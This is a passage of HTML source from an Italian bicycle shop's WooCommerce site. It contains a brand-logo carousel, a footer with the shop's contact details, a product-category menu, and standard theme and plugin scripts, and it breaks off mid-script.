	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1769434240" class="vc_slide vc_images_carousel">

			<!-- Wrapper for slides -->
			<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-1">
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png" class="attachment-full" alt="" title="garmin" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-400x143.png 400w" sizes="auto, (max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png" class="attachment-full" alt="" title="merida" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-400x143.png 400w" sizes="auto, (max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png" class="attachment-full" alt="" title="schwalbe" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-400x143.png 400w" sizes="auto, (max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png" class="attachment-full" alt="" title="shimano" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-400x143.png 400w" sizes="auto, (max-width: 560px) 100vw, 560px" />																	</div>
							</div>
									</div>
		</div>
	</div>
</div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1644313367602{margin-bottom: -40px !important;background-color: #f7f7f7 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644234883469 wd-rs-6201088030975"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<link rel="stylesheet" id="wd-text-block-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4" type="text/css" media="all" /> 					<div id="wd-61f40b59d25af" class="wd-text-block wd-wpb reset-last-child wd-rs-61f40b59d25af wd-width-100 text-left vc_custom_1643383653740">
			<p>INFORMAZIONI</p>
		</div>
					<link rel="stylesheet" id="wd-list-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4" type="text/css" media="all" /> 			
		<ul class=" wd-rs-621f3304065b5 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211862684" id="wd-621f3304065b5">
											<li>
					
					<span class="list-content">Chi siamo</span>
											<a class="wd-fill" href="/chi-siamo/" title="Chi siamo" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Faq’s</span>
											<a class="wd-fill" href="/faqs/" title="Faq’s" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Termini e Condizioni</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/termini-e-condizioni/" title="Termini e Condizioni" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-621f32f75795a wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211842126" id="wd-621f32f75795a">
											<li>
					
					<span class="list-content">Restituzione Ordini</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/restituzione-ordini/" title="Restituzione Ordini" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Privacy e Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623" title="Privacy e Policy" target="_blank" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Cookie Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623/cookie-policy" title="Cookie Policy" target="_blank" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-61f40df9598ed wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1643384343766" id="wd-61f40df9598ed">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Chierici & C. S.n.C. 
Via Giuseppe Botteri, 15, 
43122 Parma (PR)</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-628ca4c1e2321 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1653384510396" id="wd-628ca4c1e2321">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/P.IVA_.svg" title="P.IVA" width="25" height="25">
					<span class="list-content">00242340347</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Telefono: 0521 784841</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Message_red.svg" title="Message_red" width="25" height="25">
					<span class="list-content">Email: info@chiericibikes.it</span>
									</li>
					</ul>
		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div style="margin-top: 20px;">
					
					<a target="_blank" style="display: inline-block;" href="https://www.facebook.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/facebook.png" title="Facebook" height="25"></a><a target="_blank" style="display: inline-block; margin-right: 10px;" href="https://www.instagram.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/instagram.png" title="Instagram" height="25"></a>
					
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1644234883469{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1643383653740{margin-bottom: 20px !important;}.vc_custom_1646211862684{margin-bottom: 0px !important;}.vc_custom_1646211842126{margin-bottom: 0px !important;}.vc_custom_1643384343766{margin-bottom: 0px !important;}.vc_custom_1653384510396{margin-bottom: 0px !important;}.wd-rs-621f3304065b5.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-621f32f75795a.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-61f40df9598ed.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-628ca4c1e2321.wd-list {
	 --li-mb: 15px; 
}

</style>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	CHIERICIBIKES <i class="fa fa-copyright"></i>  2022 CREATED BY <a style="color:#e83a3a" href="https://asbalance.digital"><strong style="color:#e83a3a">ASBALANCE INNOVATION</strong></a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.chiericibikes.it/wp-content/uploads/2022/02/footer_payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.chiericibikes.it/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.chiericibikes.it/mio-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.2.4" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
			
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
						
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
						
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center;color: white">Summer 25% discount on all last year's bike models</p>			</div>
			
		</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.chiericibikes.it"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;donna&amp;rdquo;","@id":"https://www.chiericibikes.it/tag-prodotto/donna/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-225498970-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.chiericibikes.it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.chiericibikes.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_eedb5b1e54b417d0e2e245b64a61f7e5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.chiericibikes.it/carrello/","ajaxurl":"https://www.chiericibikes.it/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.chiericibikes.it/","shop_url":"https://www.chiericibikes.it/negozio/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" 